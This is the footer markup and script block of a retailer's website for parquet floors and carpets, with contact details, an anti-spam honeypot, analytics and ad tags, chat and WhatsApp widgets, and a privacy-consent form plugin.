<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-441"><a href="https://tzmfloor.co.il/en/product/catalog-of-asfahan-silk-carpets/">Catalog of Asfahan silk carpets</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-442"><a href="https://tzmfloor.co.il/en/product/new-carpets-in-stock/">New carpets in stock</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							Tzamarat Parquets						</h4>
										<div class="menu-border-top">
						<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-en-1-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-en-1" class=""><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-7895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7895"><a href="https://tzmfloor.co.il/en/accessibility-statement/">Accessibility statement</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-462"><a href="https://tzmfloor.co.il/en/project/project-7/">Project 7</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							Tzamarat Parquets						</h4>
										<div class="menu-border-top">
											</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-12 foo-menu contacts-footer-menu">
					<h4 class="foo-title">
						Contact details					</h4>
					<div class="menu-border-top">
						<ul class="contact-list d-flex flex-column">
															<li>
									<a href="https://waze.com/ul?q=The factory 23, Ra'anana"
									   class="contact-info-footer" target="_blank">
										<span>Address:</span>
										<span>The factory 23, Ra'anana</span>
									</a>
								</li>
															<li>
									<a href="tel:09-7445611" class="contact-info-footer">
										<span>Phone:</span>
										<span>09-7445611</span>
									</a>
								</li>
															<li>
									<a href="mailto:tzameret@netvision.net.il" class="contact-info-footer">
										<span>E-mail:</span>
										<span>tzameret@netvision.net.il</span>
									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div data-rocket-location-hash="5fbbf3a8d3b63de04c93acd43c17b3b6" id="leos">
    <a href="https://www.leos.co.il/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%90%D7%AA%D7%A8%D7%99%D7%9D/" title="בניית אתרים לעסקים">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
             alt="" title="בניית אתרים לעסקים" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png" /><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png"
             alt="" title="בניית אתרים לעסקים" /></noscript>
        <span>בניית אתרים לעסקים</span>
    </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tzmfloor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');
            //hello plus
            addHiddenFields('form.ehp-form', 'hello-plus-field-text');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style></style>
        		<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 868369347;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" data-rocket-defer defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/868369347/?guid=ON&script=0"></div>
</noscript>

<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU">

<script type="text/javascript">
 var vsid = "sa38687";
 (function() { 
 var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
  vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat-'+vsid+'.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
 })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB925CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  gtag('config', 'AW-868369347/wFQnCJ6bsJgBEMOHiZ4D', {
    'phone_conversion_number': '077-99-73581'
  });
</script>

<script>window.addEventListener('DOMContentLoaded', function() {
  window.addEventListener('load',function(){
    var setInt = setInterval(function() {
      if (jQuery('.et-pb-contact-message').is(':visible')) {
        gtag('event', 'conversion', {'send_to': 'AW-868369347/GfFzCPf8w5gBEMOHiZ4D'});
        clearInterval(setInt);
      }
    }, 700);
  })
});</script>
<!-- Default Statcounter code for צמרת פרקטים https://tzmfloor.co.il/
-->
<div data-rocket-location-hash="01390daf4a33f74b0d45689a4d2568b5" class="joinchat joinchat--right" data-settings='{"telephone":"972544422870","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"היי,\nאשמח לעמוד לשירותכם!!","message_hash":"960a1eb0"}'>
	<div data-rocket-location-hash="d284246cb4dcb12a3b06bdefa066ed24" class="joinchat__button">
		<div data-rocket-location-hash="8d9d629238a74360eeb510eacda62638" class="joinchat__button__open"></div>
											<div data-rocket-location-hash="3f92ff6271d0cf4797efb8a9e7f206fa" class="joinchat__button__sendtext">ליצירת קשר</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div data-rocket-location-hash="ff3de83aeffddc8beeeca7793238e0df" class="joinchat__box">
			<div data-rocket-location-hash="ba4029b28507e15c8b56c1a1ec68f27c" class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div data-rocket-location-hash="c974107c26551be7b5016fd516893ced" class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">שלום,<br>איך נוכל לעזור לך?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
<!-- Call Now Button 1.5.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:097445611" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#134394;"><span>Call Now Button</span></a>
<script type="text/javascript" id="ilpc-js-before">
/* <![CDATA[ */
window.ILPC={"policyUrl":"https:\/\/tzmfloor.co.il\/privacy-policy\/","label":"\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05e9\u05dc \u05d4\u05d0\u05ea\u05e8, \u05d5\u05de\u05e1\u05db\u05d9\u05dd\/\u05d4 \u05dc\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05de\u05d9\u05d3\u05e2 \u05dc\u05e6\u05d5\u05e8\u05da \u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e4\u05e0\u05d9\u05d9\u05ea\u05d9 (\u05d7\u05d5\u05d1\u05d4)","btn":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea","bannerText":"\u05d0\u05e0\u05d5 \u05de\u05e9\u05ea\u05de\u05e9\u05d9\u05dd \u05d1\u05de\u05d9\u05d3\u05e2 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea. \u05d4\u05de\u05e9\u05da \u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d0\u05ea\u05e8 \u05de\u05d4\u05d5\u05d5\u05d4 \u05d4\u05e1\u05db\u05de\u05d4.","days":180,"enableBanner":true,"enableCF7":true,"enableElementor":true,"enableModal":true,"modalTitle":"\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","cookie":"ilpc_consent","label_color":"","label_size":15,"label_font":""};
/* ]]> */
</script>
<script type="text/javascript" id="ilpc-js-after">
/* <![CDATA[ */
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

